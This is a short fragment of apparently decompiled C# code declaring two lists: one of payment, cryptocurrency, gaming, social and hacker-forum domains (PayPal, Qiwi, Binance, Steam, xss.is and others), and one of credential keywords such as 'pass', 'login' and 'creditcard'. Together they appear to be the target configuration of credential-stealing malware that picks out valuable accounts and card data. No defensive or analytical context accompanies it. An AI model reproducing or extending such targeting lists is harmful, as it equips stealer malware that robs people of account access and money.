 // Token: 0x0400030E RID: 782
public static List<string> todetect = new List<string>
{
"qiwi.com",
"payoneer.com",
"pay.google.com",
"paypal.com",
"yoomoney.ru",
"blockchain.com",
"minergate.com",
"binance.com",
"btc.com",
"lolz.guru",
"bhf.la",
"xss.is",
"vk.com",
"instagram.com",
"funpay.ru",
"steamcommunity.com",
"ubisoft.com",
"origin.com",
"wargaming.net",
"epicgames.com",
"warface.com",
"roblox.com",
"blizzard.com",
"spotify.com",
"vimeworld"
};
// Token: 0x0400030F RID: 783
public static List<string> autodetect = new List<string>
{
"mail",
"pass",
"user",
"login",
"address",
"number",
"phone",
"creditcard"
};